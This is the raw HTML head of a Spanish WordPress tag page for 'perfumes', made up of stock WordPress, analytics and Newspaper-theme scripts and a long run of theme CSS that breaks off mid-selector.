

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/tag/perfumes/
body_size: 23855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>perfumes | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Etiqueta perfumes del feed" href="https://sabemos.es/tag/perfumes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.11" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b0acc06d6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
